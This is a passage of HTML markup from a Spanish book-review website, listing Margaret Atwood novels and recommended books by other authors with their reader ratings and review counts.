											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/alias-grace">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510044377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 30 votos"
							     							     
							     data-id="7317"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/alias-grace#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/alias-grace"><span>ALIAS GRACE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-mujer-comestible">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1445181985.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 10 votos"
							     							     
							     data-id="130544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-mujer-comestible#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-mujer-comestible"><span>LA MUJER COMESTIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/maddaddam">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788418107887.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 6 votos"
							     							     
							     data-id="335298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/maddaddam#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/maddaddam"><span>MADDADDAM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada-se-acaba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447254598.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="130934"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada-se-acaba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada-se-acaba"><span>NADA SE ACABA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-novia-ladrona">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1470035760.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="134120"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-novia-ladrona"><span>LA NOVIA LADRONA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ano-del-diluvio-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633790494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 10 votos"
							     							     
							     data-id="329945"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ano-del-diluvio-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ano-del-diluvio-1"><span>EL AÑO DEL DILUVIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-la-criada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493112926.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 369 votos"
							     							     
							     data-id="7738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-la-criada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-la-criada"><span>EL CUENTO DE LA CRIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-ultimo-el-corazon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479457852.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 7 votos"
							     							     
							     data-id="135161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-ultimo-el-corazon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-ultimo-el-corazon"><span>POR ÚLTIMO, EL CORAZ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496546318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 20 votos"
							     							     
							     data-id="9814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego"><span>EL ASESINO CIEGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/penelope-y-las-doce-criadas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1583313300.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 16 votos"
							     							     
							     data-id="7316"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/penelope-y-las-doce-criadas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/penelope-y-las-doce-criadas"><span>PENÉLOPE Y LAS DOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ojo-de-gato">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="77058"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ojo-de-gato"><span>OJO DE GATO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/chicas-bailarinas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788426449405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="8974"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/chicas-bailarinas"><span>CHICAS BAILARINAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdidas-en-el-bosque">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730974111.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="347949"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdidas-en-el-bosque"><span>PERDIDAS EN EL BOSQU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dona-oraculo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="44208"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dona-oraculo"><span>DOÑA ORÁCULO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuestiones-candentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1678956251.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="343017"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuestiones-candentes"><span>CUESTIONES CANDENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/resurgir">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420656625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="7914"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/resurgir"><span>RESURGIR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nueve-cuentos-malvados">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1552560732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="265888"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nueve-cuentos-malvados#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nueve-cuentos-malvados"><span>NUEVE CUENTOS MALVAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-semilla-de-la-bruja-the-hogarth-shakespeare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516117755.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 15 votos"
							     							     
							     data-id="180199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-semilla-de-la-bruja-the-hogarth-shakespeare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-semilla-de-la-bruja-the-hogarth-shakespeare"><span>LA SEMILLA DE LA BRU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1699618165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 5 votos"
							     							     
							     data-id="344543"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-asesino-ciego-1"><span>EL ASESINO CIEGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/desorden-moral">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788402420381.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="4465"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/desorden-moral"><span>DESORDEN MORAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/erase-una-vez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788426415998.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,3 / 10 de 3 votos"
							     							     
							     data-id="7315"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/erase-una-vez"><span>ÉRASE UNA VEZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.579 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			492 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.696 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-alquimista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
